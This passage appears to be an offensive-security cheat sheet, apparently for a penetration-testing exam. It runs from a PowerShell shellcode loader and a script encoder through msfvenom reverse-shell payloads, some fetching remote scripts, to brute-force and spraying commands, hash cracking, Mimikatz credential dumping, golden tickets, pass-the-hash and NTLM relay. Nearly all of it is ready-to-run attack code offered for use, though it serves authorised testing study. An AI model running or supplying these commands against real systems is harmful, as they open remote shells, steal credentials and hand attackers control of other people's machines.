if ($shellcode.Length -gt $memSize) { $memSize = $shellcode.Length };
$allocatedMemory = $win32Functions::VirtualAlloc([IntPtr]::Zero, $memSize, 0x3000, 0x40);
# Copy the shellcode into the allocated memory
for ($i = 0; $i -lt $shellcode.Length; $i++) {
$win32Functions::memset($allocatedMemory + $i, $shellcode[$i], 1);
}
# Execute the shellcode in a new thread
$win32Functions::CreateThread([IntPtr]::Zero, 0, $allocatedMemory, [IntPtr]::Zero, 0, [IntPtr]::Zero);
# Keep the script running
# This part of the script ensures that the PowerShell process doesn't terminate immediately after the shellcode is executed.
# If the script exits too soon, the thread created to execute the shellcode might be terminated, stopping the shellcode.
# By keeping the script alive with an infinite loop and a sleep command, the shellcode has sufficient time to run.
while ($true) {
Start-Sleep 60;
}
Alternative script from this GitHub, in case we want to use something different.
#!/usr/bin/env python
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__version__ = '0.1'
__author__ = 'Carlos Perez, Carlos_Perez@darkoperator.com'
__doc__ = """
PSEncoder http://www.darkoperator.com by Carlos Perez, Darkoperator
Encodes a given Windows PowerShell script in to a Base64 String that can be
passed to the powershell.exe program as an option.
"""
import base64
import sys
import re
import os
import getopt
def powershell_encode(data):
# blank command will store our fixed unicode variable
blank_command = ""
powershell_command = ""
# Remove weird chars that could have been added by ISE
n = re.compile(u'(\xef|\xbb|\xbf)')
# loop through each character and insert null byte
for char in (n.sub("", data)):
# insert the nullbyte
blank_command += char + "\x00"
# assign powershell command as the new one
powershell_command = blank_command
# base64 encode the powershell command
powershell_command = base64.b64encode(powershell_command.encode())
return powershell_command.decode("utf-8")
def usage():
print("Version: {0}".format(__version__))
print("Usage: {0} <options>\n".format(sys.argv[0]))
print("Options:")
print(" -h, --help Show this help message and exit")
print(" -s, --script <script> PowerShell Script.")
sys.exit(0)
def main():
try:
options, args = getopt.getopt(sys.argv[1:], 'hs:', ['help', 'script='])
except getopt.GetoptError:
print("Wrong Option Provided!")
usage()
if len(sys.argv) == 1:
usage()
for opt, arg in options:
if opt in ('-h', '--help'):
usage()
elif opt in ('-s', '--script'):
script_file = arg
if not os.path.isfile(script_file):
print("The specified powershell script does not exists")
sys.exit(1)
else:
ps_script = open(script_file, 'r').read()
print(powershell_encode(ps_script))
if __name__ == "__main__":
main()
5.2 Shellter (Automatic Tool)
- Installation:
apt-cache search shellter && sudo apt install shellter - Installation of wine (required to run shellter):
sudo apt install wineand execute this one with sudo su:dpkg --add-architecture i386 && apt-get update && apt-get install wine32 - One-liner to set a Meterpreter listener:
msfconsole -x "use exploit/multi/handler;set payload windows/meterpreter/reverse_tcp;set LHOST [IP];set LPORT [PORT];run;" - Help for troubleshooting: https://forum.manjaro.org/t/wine-could-not-load-kernel32-dll-status-c0000135/69811
- Another similar tools are Veil and Guide.
5.3 Metasploit
Metasploit Usage
- Starting the Metasploit database
sudo msfdb init
sudo systemctl enable postgresql
sudo msfconsole
- Create workspaces:
workspace -a [nameToGive] - Search for a specific type of module:
search type:auxiliary smb - Set payload information using the database, in this case the hosts:
services -p 445 --rhosts - Set a listener
Msfvenom Usage
# Show available payloads
msfvenom -l payloads
# List payload options
msfvenom -p [PAYLOAD] --list-options
# Payload encoding
msfvenom -p [PAYLOAD] -e [ENCODER] -f [FORMAT] -i [ENCODE] [COUNT_OF_ENCODING] LHOST=[IP] LPORT=[PORT]
5.4 Msfvenom
5.4.1 Listeners
# Using Netcat, for NON-Stage payloads ONLY.
nc -nvlp <LISTENING_PORT>
# Using Metasploit (usage forbidden in the exam)
msf>use exploit/multi/handler
msf>set payload windows/meterpreter/reverse_tcp
msf>set lhost <IP>
msf>set lport <PORT>
msf> set ExitOnSession false
msf>exploit -j
# To get multiple session on a single multi/handler, you need to set the ExitOnSession option to false and run the exploit -j instead of just the exploit; the -j option is to keep all the connected session in the background.
5.4.2 Main Payloads
# Linux
msfvenom -p linux/x86/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f elf > shell.elf
# Windows
msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > shell.exe
# Apache Tomcat (JSP)
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f raw > shell.jsp
# Apache Tomcat (WAR)
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f war > shell.war
# ASP
msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f asp > shell.asp
# ASPX
msfvenom -f aspx -p windows/x64/shell_reverse_tcp LHOST=<IP> LPORT=<443> -o shell64.aspx
# Bash
msfvenom -p cmd/unix/reverse_bash LHOST=<IP> LPORT=<PORT> -f raw > shell.sh
# JavaScript Shellcode
msfvenom -p linux/x86/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f js_le -o shellcode
# JSP
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f raw > shell.jsp
# Perl
msfvenom -p cmd/unix/reverse_perl LHOST=<IP> LPORT=<PORT> -f raw > shell.pl
# PHP: we need to add the <?php at the first line of the file so that it will execute as a PHP webpage
msfvenom -p php/reverse_php LHOST=<IP> LPORT=<PORT> -f raw > shell.php
cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php
# Python
msfvenom -p cmd/unix/reverse_python LHOST=<IP> LPORT=<PORT> -f raw > shell.py
# WAR
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f war > shell.war
5.4.3 Additional Payloads
| MSFVenom Payload Generation One-Liner | Description |
|---|---|
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=IP LPORT=PORT -f elf > shell.elf
|
Linux Meterpreter reverse shell x86 multi stage |
msfvenom -p linux/x86/meterpreter/bind_tcp RHOST=IP LPORT=PORT -f elf > shell.elf
|
Linux Meterpreter bind shell x86 multi stage |
msfvenom -p linux/x64/shell_bind_tcp RHOST=IP LPORT=PORT -f elf > shell.elf |
Linux bind shell x64 single stage |
msfvenom -p linux/x64/shell_reverse_tcp RHOST=IP LPORT=PORT -f elf > shell.elf
|
Linux reverse shell x64 single stage |
msfvenom -p windows/meterpreter/reverse_tcp LHOST=IP LPORT=PORT -f exe > shell.exe
|
Windows Meterpreter reverse shell |
msfvenom -p windows/meterpreter_reverse_http LHOST=IP LPORT=PORT HttpUserAgent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36" -f exe > shell.exe
|
Windows Meterpreter http reverse shell |
msfvenom -p windows/meterpreter/bind_tcp RHOST=IP LPORT=PORT -f exe > shell.exe
|
Windows Meterpreter bind shell |
msfvenom -p windows/shell/reverse_tcp LHOST=IP LPORT=PORT -f exe > shell.exe
|
Windows CMD Multi Stage |
msfvenom -p windows/shell_reverse_tcp LHOST=IP LPORT=PORT -f exe > shell.exe
|
Windows CMD Single Stage |
msfvenom -p windows/adduser USER=hacker PASS=password -f exe > useradd.exe |
Windows add user |
msfvenom -p osx/x86/shell_reverse_tcp LHOST=IP LPORT=PORT -f macho > shell.macho
|
Mac Reverse Shell |
msfvenom -p osx/x86/shell_bind_tcp RHOST=IP LPORT=PORT -f macho > shell.macho
|
Mac Bind shell |
msfvenom -p cmd/unix/reverse_python LHOST=IP LPORT=PORT -f raw > shell.py |
Python Shell |
msfvenom -p cmd/unix/reverse_bash LHOST=IP LPORT=PORT -f raw > shell.sh |
BASH Shell |
msfvenom -p cmd/unix/reverse_perl LHOST=IP LPORT=PORT -f raw > shell.pl |
PERL Shell |
msfvenom -p windows/meterpreter/reverse_tcp LHOST=IP LPORT=PORT -f asp > shell.asp
|
ASP Meterpreter shell |
msfvenom -p java/jsp_shell_reverse_tcp LHOST=IP LPORT=PORT -f raw > shell.jsp
|
JSP Shell |
msfvenom -p java/jsp_shell_reverse_tcp LHOST=IP LPORT=PORT -f war > shell.war
|
WAR Shell |
msfvenom -p php/meterpreter_reverse_tcp LHOST=IP LPORT=PORT -f raw > shell.php cat shell.php
|
pbcopy && echo '?php ' |
msfvenom -p php/reverse_php LHOST=IP LPORT=PORT -f raw > phpreverseshell.php
|
Php Reverse Shell |
msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('[http://IP/nishang.ps1')\](http://ip/nishang.ps1')%5C)"" -f python
|
Windows Exec Nishang Powershell in python |
msfvenom -p windows/shell_reverse_tcp EXITFUNC=process LHOST=IP LPORT=PORT -f c -e x86/shikata_ga_nai -b "\x04\xA0"
|
Bad characters shikata_ga_nai |
msfvenom -p windows/shell_reverse_tcp EXITFUNC=process LHOST=IP LPORT=PORT -f c -e x86/fnstenv_mov -b "\x04\xA0"
|
Bad characters fnstenv_mov |
6. 🔐 Password Attacks
6.1 Brute-Force
# SSH Brute Force
hydra -l <username> -P <wordlist> -s <port> ssh://<target_ip>
# FTP Brute Force
hydra -l <username> -P <wordlist> ftp://<target_ip>
# SMB Brute Force
hydra -L <user_list> -P <password_list> smb://<target_ip>
# Telnet Brute Force
hydra -l <username> -P <wordlist> telnet://<target_ip>
# MySQL Brute Force
hydra -l <username> -P <wordlist> mysql://<target_ip>
# PostgreSQL Brute Force
hydra -l <username> -P <wordlist> postgres://<target_ip>
# VNC Brute Force
hydra -P <password_list> vnc://<target_ip>
# HTTP Basic Authentication Brute Force
hydra -l <username> -P <wordlist> <target_ip> http-get /
# SMTP Brute Force
hydra -l <username> -P <wordlist> smtp://<target_ip>
# SNMP Brute Force
hydra -P <wordlist> snmp://<target_ip>
# Redis Brute Force
hydra -P <password_list> redis://<target_ip>
6.2 Spraying Credentials
- Hydra
# Spraying passwords for RDP, one wordlist could be: /usr/share/wordlists/dirb/others/names.txt
hydra -L <user_list> -p "<password>" rdp://<target_ip>
- Crackmapexec
# WinRM password spraying
crackmapexec winrm <target_ip> -u <user_list> -H <hash_list>
# FTP password spraying
crackmapexec ftp <target_ip> -u <user_list> -p <password_list> -d <domain> --continue-on-success
# SMB password spraying
crackmapexec smb <target_ip> -u <user_list> -p <password_list> -d <domain> --continue-on-success
# RDP password spraying
crackmapexec rdp <target_ip> -u <user_list> -p "<password>" --continue-on-success
# SSH password spraying
crackmapexec ssh <target_ip> -u <user_list> -p <password_list> --d <domain> --continue-on-success
# Multiple targets with WinRM
crackmapexec winrm <target_ip_list> -u <user_list> -H <hash_list> -d <domain> --continue-on-success
# SMTP password spraying
crackmapexec smtp <target_ip> -u <user_list> -p <password_list> --continue-on-success
# POP3 password spraying
crackmapexec pop3 <target_ip> -u <user_list> -p <password_list> --continue-on-success
6.3 Crack Files
6.3.1 Office Files
# Extract hash from encrypted Office files
office2john <file> > office.hash
# Crack Office file password using John
john --wordlist=<wordlist> office.hash
6.3.2 PDF Files
- Extract Hashes from PDF Files
pdf2john <file.pdf> > pdf.txt
- Crack PDF Password Using John the Ripper
john --wordlist=<wordlist> pdf.txt
- Crack PDF Password Using pdfcrack (Alternative)
pdfcrack -f <file.pdf> -w <wordlist>
6.3.3 ZIP Files
- Extract Hashes from ZIP Files
zip2john <file.zip> > zip.hash
- Crack ZIP Password
# (Optional), if the zip has too many files, them extract one and crack just that one to speed things up. If given errors delete the --format=zip.
john zip.hash --wordlist=<wordlist> --format=zip
or
hashcat -m 13600 zip.hash /path/to/wordlist.txt- Brute-Force ZIP Password (Alternative)
# Perform a brute-force attack on a password-protected ZIP file
fcrackzip -u -D -p <wordlist> <file.zip>
6.4 HTTP POST Login Form
# HTTP POST brute-force using Hydra
hydra -l <username> -P <wordlist> <target_ip> http-post-form "/<login_uri>:<user_field>=<username>&<pass_field>=^PASS^:<failure_message>"
The three parameters for the http-post-form:
- Login page URI:
/<login_uri> - POST request username and password:
<user_field>=<username>&<pass_field>=^PASS^, for example:fm_usr=user&fm_pwd=^PASS^ - Login failed identifier:
<failure_message>, for exampleLogin failed. Invalid
6.5 HTTP GET (Basic Authentication)
# HTTP GET brute-force attack using Hydra
hydra -l <username> -P <wordlist> <target_ip> http-get /
6.6 Calculate cracking time
- Calculating the keyspace for a password of length 5
# Calculate keyspace for a password length of <length>
echo -n "<characters>" | wc -c
python3 -c "print(<keyspace>**<length>)"
# Calculate cracking time based on benchmark results
python3 -c "print(<keyspace> / <hash_rate>)"
- Example
# Estimate cracking time for a 5-character alphanumeric password
characters="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"
echo -n $characters | wc -c # keyspace
python3 -c "print(62**5 / 1000000000)" # example for 1B hashes per second
6.7 Mutating wordlists
# Using Hashcat with rule-based attacks
hashcat -m <hash_type> <hash_file> <wordlist> -r <rule_file> --force
6.8 Hashcat Formats for Cracking
| Hash Type | Hashcat Mode (-m) |
Example Format |
|---|---|---|
| MD5 | 0 |
$1$salt$hash |
| SHA-1 | 100 |
hash:salt |
| NTLM | 1000 |
<NTLM_HASH> |
| Net-NTLMv1 | 5500 |
username::domain:challenge:response |
| Net-NTLMv2 | 5600 |
username::domain:challenge:response |
| bcrypt | 3200 |
$2a$10$abcdefghijklmnopqrstuv |
| Kerberos 5 TGS-REP etype 23 | 13100 |
$krb5tgs$23$*user$realm$service*hash |
| Kerberos 5 AS-REP etype 23 | 18200 |
$krb5asrep$23$user@REALM:hash |
| MS-Cache v1 | 1100 |
username:hash |
| MS-Cache v2 | 2100 |
domain\username:hash:salt |
| SHA-256 | 1400 |
<SHA256_HASH> |
| SHA-512 | 1700 |
<SHA512_HASH> |
| NTLMv1-ESS | 5500 |
username::domain:challenge:response |
| MD5 Crypt | 500 |
$1$salt$hash |
| LDAP MD5 | 25600 |
{MD5}hash |
| Kerberos TGS-REP etype 23 | 13100 |
$krb5tgs$23$user$realm$service$hash |
| Kerberos AS-REP etype 23 | 18200 |
$krb5asrep$23$user@realm:hash |
6.9 Password Managers
Finding KeePass Database
# Search for KeePass database (.kdbx) on Windows
Get-ChildItem -Path C:\ -Include *.kdbx -File -Recurse -ErrorAction SilentlyContinue
Cracking KeePass Database
# Convert KeePass database to John format
keepass2john <Database.kdbx> > keepass.hash
# Remember to delete the first "'word':" that says 'Database:'; it should look like this:
# $keepass$*2*60*0*d7bfhs83hFTG338717d27a7d4sucgd54fvfv486d2...... INSTEAD OF Database:$keepass$*2*60*0*d7bfhs83hFTG338717d27a7d4sucgd54fvfv486d2......
# Crack KeePass hash using Hashcat (the rule is optional)
hashcat -m 13400 keepass.hash <wordlist> -r <rule_file> --force
Opening KeePass Database (after cracking it)
# Open the tool
kpcli --kdb=Database.kdbx
# Navigate to the desired database and folder with cd [folder]
cd Database/
# Show contents of database
ls
# Show entries information
show [-f] [-a] <entry_id or entry_path>
# Show a specific field detail of an entry: (example) get 'BACKUP Machine SSH Key' Pass or get 0 Pass
get <entry_path or entry_id> <field_name>
6.10 SSH Passphrases
Converting and Cracking SSH Key Passphrase
# Set correct permissions for SSH private key
chmod 600 <id_rsa>
# Convert SSH key to John format
ssh2john <id_rsa> > ssh.hash
# Crack the SSH key passphrase
john --wordlist=<password_list> --rules=<rules_file> ssh.hash
6.11 Linux Users Hashes
Crack hashes from /etc/shadow file
# 1. Identify the hash (can use hashes.com to do it), for example: root:$6$AIWcIr8PEVxEWgv1$3mFpTQAc9Kzp4BGUQ2sPYYFE/dygqhDiv2Yw.XcU.Q8n1YO05.a/4.D/x4ojQAkPnv/v7Qrw7Ici7.hs0sZiC.:19453:0:99999:7::: is a SHA-512 because of the $6$ and uses the mode -m 1800.
# 2. Remote the unneeded part, we only need the ':[HASH]:', so in the example above we just need $6$AIWcIr8PEVxEWgv1$3mFpTQAc9Kzp4BGUQ2sPYYFE/dygqhDiv2Yw.XcU.Q8n1YO05.a/4.D/x4ojQAkPnv/v7Qrw7Ici7.hs0sZiC.
# 3. Crack the hash
hashcat -m 1800 [hash_file].txt [path_to_wordlist]
6.12 Mimikatz Commands
6.12.1 Do Not Require Credentials
| Purpose | Command Example |
|---|---|
| Privilege Escalation to SYSTEM | privilege::debug token::elevate |
| Dumping Password Hashes from SAM | lsadump::sam |
| Dumping Credentials from LSA Secrets | lsadump::secrets |
| Dumping Domain Cached Credentials (DCC) | lsadump::cache |
| Retrieve trust authentication information. | lsadump::trust |
| Dumping Kerberos Tickets | sekurlsa::tickets |
| Extracts Credentials from LSA | lsadump::lsa /inject |
| Dumping WDIGEST Credentials | sekurlsa::wdigest |
| Dumping Clear-Text Credentials | sekurlsa::logonpasswords |
| Dumping NTLM Hashes from LSASS Memory | sekurlsa::msv |
| Dumping Kerberos Keys | sekurlsa::kerberos |
| Dumping SSP Credentials | sekurlsa::ssp |
| Dumping TSPKG Credentials | sekurlsa::tspkg |
| Listing Available Privileges | privilege::list |
| Extracts Passwords from Windows Vault | vault::cred /patch |
| Dumping Security Account Manager (SAM) | lsadump::sam /system:<SYSTEM> /sam:<SAM> |
| Dumping Hashes from Active Directory | lsadump::dcsync /domain:<DOMAIN> /user:<USERNAME> (requires replication
rights, not direct credentials) |
6.12.2 Require Credentials
| Purpose | Command Example |
|---|---|
| Pass-the-Hash Attack (PTH) |
sekurlsa::pth /user:<USERNAME> /domain:<DOMAIN> /ntlm:<NTLM_HASH> /run:<COMMAND>
|
| Pass-the-Ticket Attack (PTT) | kerberos::ptt <ticket.kirbi> |
| Over-Pass-The-Hash / Pass-The-Key (Kerberos Ticket) |
sekurlsa::pth /user:<USERNAME> /domain:<DOMAIN> /aes128:<AES128_HASH> /aes256:<AES256_HASH> /run:<COMMAND>
|
| Golden Ticket Creation |
kerberos::golden /user:<USERNAME> /domain:<DOMAIN> /sid:<DOMAIN_SID> /krbtgt:<KRBTGT_HASH> /id:<RID> /ticket:<OUTPUT_TICKET>
|
| Silver Ticket Creation |
kerberos::golden /user:<USERNAME> /domain:<DOMAIN> /sid:<DOMAIN_SID> /target:<SERVICE/SERVER> /service:<SERVICE> /rc4:<NTLM_HASH> /id:<USER_RID> /ptt
|
| Dump Kerberos Tickets for Specific User | sekurlsa::tickets /export |
| Skeleton Key Injection | misc::skeleton (Injects a skeleton key, allowing login as any user using the
password mimikatz) |
| Kerberos Silver Ticket Creation (Advanced) |
kerberos::silver /user:<USERNAME> /domain:<DOMAIN> /target:<SERVER> /rc4:<NTLM_HASH> /service:<SERVICE> /sid:<DOMAIN_SID>
|
| Over-Pass-the-Hash (with RC4) |
sekurlsa::pth /user:<USERNAME> /domain:<DOMAIN> /rc4:<NTLM_HASH> /run:<COMMAND>
|
| DPAPI Credential Decryption | dpapi::cred /in:<CREDENTIAL_FILE> |
| Extracting TGT from LSASS Memory | kerberos::tgt |
6.12.3 Mimikatz One-Liners
When using tools like Evil-WinRM or unstable reverse shells,
running mimikatz can be problematic. In such cases, Mimikatz one-liner
commands offer an effective workaround. Here are different approaches:
- (Recommended Option) Using Mimikatz One-Liners:
.\mimikatz.exe "privilege::debug" "[command]" "exit"
# Example for Dumping Passwords (using cmd.exe or PowerShell)
mimikatz.exe "privilege::debug" "sekurlsa::logonPasswords" "exit"
# Example for Passing the Hash
mimikatz.exe "privilege::debug" "sekurlsa::pth /user:Administrator /domain:domain.local /rc4:HASH" "exit"
- Running Mimikatz with Command Redirection: ensures output is saved to a file for later retrieval if the shell disconnects.
mimikatz.exe "privilege::debug" "[command]" "exit" > C:\temp\mimikatz_output.txt
- Running Mimikatz via PowerShell Encoded Commands:
$command = "privilege::debug [command] exit"
$encodedCommand = [Convert]::ToBase64String([Text.Encoding]::Unicode.GetBytes($command))
echo $encodedCommand
powershell -enc <encodedCommand>
- One-Liner with Remote Execution:
# Evil-WinRM (we need to connect and then execute it, not possible to send it within the same command)
evil-winrm -i [target_ip] -u [username] -p [password]
mimikatz.exe 'privilege::debug' '[command]' 'exit'
# PsExec
impacket-psexec DOMAIN/username:password@target_ip "C:\\Windows\\System32\\mimikatz.exe 'privilege::debug' 'sekurlsa::logonPasswords' 'exit'"
# VMIExec
impacket-vmiexec DOMAIN/username:password@target_ip "C:\\Windows\\System32\\mimikatz.exe 'privilege::debug' 'sekurlsa::logonPasswords' 'exit'"
# Web Download
powershell -Command "(New-Object System.Net.WebClient).DownloadFile('http://[attacker_ip]/mimikatz.exe', 'C:\\temp\\mimikatz.exe')"
powershell -Command "C:\\temp\\mimikatz.exe 'privilege::debug' '[command]' 'exit'"
- Using Mimikatz with Minimal Output:
mimikatz.exe "privilege::debug" "[command]" "exit" > nul 2>&1
6.13 NTLM
- Set SeDebugPrivilege access (needed to use Mimikatz):
PS C:\tools> .\mimikatz.exe
mimikatz # privilege::debug
Privilege '20' OK
- Elevate to SYSTEM user privileges and dump credentials
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
mimikatz # lsadump::sam
Domain : <DOMAIN>
SysKey : <SysKey>
Local SID : <Local SID>
RID : <RID>
User : <USERNAME>
Hash NTLM: <NTLM_HASH>
- Crack the NTLM hash
# Rule is optional
hashcat -m 1000 <NTLM_HASH> /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force
- If uncrackable, consider Pass-The-Hash
# Pass-the-Hash using SMBClient
impacket-smbclient -hashes <LM_HASH>:<NTLM_HASH> <USERNAME>@<TARGET_IP>
6.14 Pass-The-Hash NTLM
- Dump the SAM Database:
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
...
mimikatz # lsadump::sam
RID : <RID>
User : <USERNAME>
Hash NTLM: <NTLM_HASH>
- Authenticate
# Using smbclient
impacket-psexec -hashes <LM_HASH>:<NTLM_HASH> <USERNAME>@<TARGET_IP>
# Using PsExec
impacket-psexec -hashes <LM_HASH>:<NTLM_HASH> <USERNAME>@<TARGET_IP>
# Using WMIExec
impacket-wmiexec -hashes <LM_HASH>:<NTLM_HASH> <USERNAME>@<TARGET_IP>
# Using xfreerdp
xfreerdp /v:<target_ip> /u:<USERNAME> /pth:<NTLM_HASH> /size:<resolution>
6.15 Cracking Net-NTLMv2
Parameters:
<interface>: Network interface to listen on (e.g.,eth0,wlan0, etc.).<responder_ip>: IP address of the machine running Responder.<victim_ip>: IP address of the victim machine.<DOMAIN>: Domain of the user.<hash_file>: File containing the captured NTLMv2 hash.
1. Start Responder Run the Responder tool to capture Net-NTLMv2 hashes. Ensure the victim requests a file that does not exist to generate the necessary traffic.
sudo responder -I <interface>
2. Victim Request Example The victim's request to the Responder server can be through various services. For instance, an HTTP request might look like this:
C:\Windows\system32> dir \\<responder_ip>\test
dir \\<responder_ip>\test
Access is denied.
3. Capture Example Output After the victim's request, you should see output similar to this:
[SMB] NTLMv2-SSP Client : ::ffff:<victim_ip>
[SMB] NTLMv2-SSP Username : <DOMAIN>\emma
[SMB] NTLMv2-SSP Hash : emma::<DOMAIN>:<NTLM_HASH>
4. Crack the Hash
Use Hashcat to crack the captured NTLMv2 hash. The hashcat mode for Net-NTLMv2 is 5600.
hashcat -m 5600 <hash_file> /usr/share/wordlists/rockyou.txt --force
hashcat (v6.2.5) starting
...
<DOMAIN>\emma::<NTLM_HASH>:123Password123
...
6.16 Relaying Net-NTLMv2
1. Start Impacket ntlmrelayx
Use the Impacket ntlmrelayx tool to capture NTLMv2 requests and relay them to a target.
Replace <target_ip> with the IP address of the machine where you want to execute the
command.
impacket-ntlmrelayx --no-http-server -smb2support -t <target_ip> -c "powershell -enc <base64_encoded_powershell_command_to_be_executed_on_the_target_machine>"
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
2. Expected Output After Victim Request Once the victim makes a request, you should see output like this indicating that the relay was successful and the command was executed on the target:
[*] SMBD-Thread-4: Received connection from <victim_ip>, attacking target smb://<target_ip>
[*] Authenticating against smb://<target_ip> as <domain>/<username> SUCCEED
[*] SMBD-Thread-6: Connection from <victim_ip> controlled, but there are no more targets left!
...
[*] Executed specified command on host: <target_ip>
3. Setup Netcat Listener
# The port should match the port specified in the reverse shell command
nc -nvlp [port]
4. Force Victim Request (Example) Trigger the victim machine to make a request to the Responder server, which can be done through various means such as Remote Code Execution (RCE) in a web application:
# <responder_ip>: IP address of the machine running the Responder server.
C:\Windows\system32> dir \\<responder_ip>\test
6.17 Online Tools
6.18 Default Credentials
6.18.1 Database Tool
This is one of the most useful tools I found for this purpose, keep im mind that you should always also check in the internet for other possible credentials.
-
Installation
sudo pip3 install defaultcreds-cheat-sheet- Usage
creds search [service/web_server/term]
# Example:
creds search tomcat
+----------------------------------+------------+------------+
| Product | username | password |
+----------------------------------+------------+------------+
| apache tomcat (web) | tomcat | tomcat |
| apache tomcat (web) | admin | admin |
+----------------------------------+------------+------------+- Export Credentials to Files (could be used for brute force attacks)
creds search [service/web_server/term] export- Update Records
creds update- Run Credentials Through Proxy
# Search for product creds
creds search [service/web_server/term] --proxy=http://localhost:8080
# update records
creds update --proxy=http://localhost:8080
# Example: Search for Tomcat creds and export results to /tmp/tomcat-usernames.txt , /tmp/tomcat-passwords.txt
creds search tomcat --proxy=http://localhost:8080 export6.18.2 Most Common Credentials
# Commonly guessed or default credentials
root:root # Default root credentials
admin@example.com:admin # Common admin credentials for email accounts
admin:admin # Standard admin/admin credentials
USERK:USERK # Credentials matching the box name (e.g., a target machine's name)
cassie:cassie # Credentials found using exiftool or similar methods
# Additional Default Credentials
admin:password # Standard admin/password credentials
admin:1234 # Admin credentials with simple numeric password
administrator:admin # Default admin credentials for Windows systems
admin:admin123 # Common admin credentials with variations
guest:guest # Default guest credentials for various systems
user:user # Basic user credentials
test:test # Test account credentials
support:support # Default support account credentials
manager:manager # Common manager credentials
operator:operator # Default operator credentials
service:service # Default service account credentials
postgres:postgres # Default PostgreSQL credentials
mysql:mysql # Default MySQL credentials6.18.3 Strategies for Effective Password Guessing
- Common Combinations: Start with widely used username/password combinations.
- Box-Specific Credentials: Test credentials that might be related to the target
machine or service (e.g.,
USERK:USERK). - Metadata Extraction: Use tools like
exiftoolto find usernames and passwords embedded in metadata. - Brute Force and Dictionary Attacks: For more comprehensive password guessing, use tools that can automate these attacks with a wordlist.
6.18.4 Tips
- Default Password Lists: Utilize common default password lists, such as those provided by security tools or databases like SecLists.
- Vendor Documentation: Check vendor documentation or forums for default credentials specific to certain devices or software.
- Device Manuals: Refer to device manuals or configuration guides for default credentials used in network devices or applications.
6.19 Recommended Wordlists
- Cracking hashes and passwords:
/usr/share/wordlists/rockyou.txt. - DNS Enumeration:
/usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt. - SNMP Community Strings Brute-Forcing:
/usr/share/wordlists/seclists/Discovery/SNMP/common-snmp-community-strings-onesixtyone.txt. - Users Enumeration (ideal to find possible users for attacks like ASPRoasting, Kerbrute,
Kerberoasting,
and others):
/usr/share/seclists/Usernames/xato-net-10-million-usernames.txt - Web Directory Enumeration:
/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt,/usr/share/dirb/wordlists/common.txtand/usr/share/dirb/wordlists/big.txt. - Web File Enumeration:
/usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-files.txt.
6.20 NetExec (NCX)
NetExec (NCX) is a modern replacement for CrackMapExec, offering a variety of new modules for enhanced functionality. Explore the GitHub repository for the source code and updates. More detailed usage and module information are available in the WiKi documentation.
6.20.1 Enumeration
- Initial Enumeration
netexec smb target
- Null Authentication
netexec smb target -u '' -p ''
- Guest Authentication
netexec smb target -u 'guest' -p ''
- List Shares
netexec smb target -u '' -p '' --shares
netexec smb target -u [username] -p [password] --shares
netexec smb target --shares --policies
- List Groups
netexec smb target --groups
- List Usernames
netexec smb target -u '' -p '' --users
netexec smb target -u [username] -p [password] --users
netexec smb target -u '' -p '' --rid-brute
netexec smb target -u '' -p '' --rid-brute --rid-range 500-1100
6.20.2 Spraying
- Available Protocols
| Protocol | See Pwn3d! in output |
|---|---|
| FTP | No check |
| SSH | Root (otherwise specific message) ✅ |
| WinRM | Code execution at least 👾 |
| LDAP | Path to domain admin 👑 |
| SMB | Most likely local admin ✅ |
| RDP | Code execution at least 👾 |
| VNC | Code execution at least 👾 |
| WMI | Most likely local admin ✅ |
| MSSQL | ------ |
| NFS | ------ |
- Password Formating for Special Characters:
netexec smb target -u [username] -p '[P@$$w0rd!]'
netexec smb target -u [username] -p 'password with spaces'
- Password Spraying: when using usernames or passwords that contain special symbols (especially exclaimation points!), wrap them in single quotes to make your shell interpret them as a string.
# Using Passwords
netexec [protocol] [target(s)] -u [usernames].txt -p [passwords].txt
netexec [protocol] [target(s)] -u [usernames].txt -p [passwords].txt --local-auth
netexec [protocol] [target(s)] -u username1 -p password1 password2
netexec [protocol] [target(s)] -u username1 username2 -p password1
# Using NTLM Hashes
netexec [protocol] [target(s)] -u [usernames].txt -H [ntlm_hashes].txt
netexec [protocol] [target(s)] -u [usernames].txt -H [ntlm_hashes].txt --local-auth
# SMB Specific
netexec smb target -u [usernames].txt -p [password] --continue-on-success
netexec smb target -u [usernames].txt -p [password]s.txt --no-bruteforce --continue-on-success
# SSH
netexec ssh target -u [username] -p [password] --continue-on-success
- Password Spraying Without Bruteforce: can be usefull for protocols like WinRM and MSSQL; this option avoid the bruteforce when you use files (-u file -p file).
netexec [protocol] [target(s)] -u [usernames].txt -p [passwords.txt] --no-bruteforce
netexec [protocol] [target(s)] -u [usernames].txt -H [ntlm_hashes].txt --no-bruteforce
user1 -> pass1
user2 -> pass2
- Local Authentication
netexec smb target -u [username] -p '[password]' --local-auth
